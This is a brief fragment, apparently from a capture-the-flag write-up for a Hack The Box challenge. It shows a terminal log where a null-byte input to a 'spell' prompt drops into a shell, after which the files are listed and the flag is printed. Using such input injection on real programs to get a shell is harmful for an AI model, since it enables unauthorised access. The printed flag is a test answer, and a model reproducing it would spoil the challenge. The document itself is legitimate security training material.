 You are trapped inside, the only way to deactivate it is with a magic spell.
Cast spell: \x00$ id
This spell does not seem to work..
\x00bin/sh
$ ls -al
total 140
drwxr-sr-x    1 ctf      ctf           4096 Jan 27 17:54 .
drwxr-xr-x    1 root     root          4096 Oct  4  2022 ..
-rw-------    1 ctf      ctf         249856 Jan 27 17:54 core
-rw-rw-r--    1 root     root            40 Feb  9  2023 flag.txt
drwxrwxr-x    2 root     root          4096 Feb  9  2023 glibc
-rwxrwxr-x    1 root     root         16520 Feb  9  2023 orb
$ cat flag.txt
HTB{3v3n_th3_gr34t35t_5p3ll5_c4n_br34k}
$